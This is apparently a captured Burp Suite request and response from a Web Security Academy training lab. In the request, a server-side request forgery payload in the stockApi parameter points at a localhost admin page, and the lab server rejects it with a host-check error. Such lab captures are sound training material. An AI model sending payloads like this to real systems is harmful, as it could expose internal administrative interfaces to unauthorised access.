 Send Cancel < > Target: https://0ae8002603469eee836e1e5d00df00ab
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ae8002603469eee836e1e5d00df00ab.web-security-academy.net
3 Cookie: session=7U1xCD1IhqRF1dy5Ifo16xVa89xIaIKQ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:123.0) Gecko/20100101
Firefox/123.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ae8002603469eee836e1e5d00df00ab.web-security-academy.net/product?pr
oductId=6
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 58
11 Origin: https://0ae8002603469eee836e1e5d00df00ab.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://localhost:80/admin?productId=6%26storeId=1
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 58
5
6 "External stock check host must be stock.weliketoshop.net"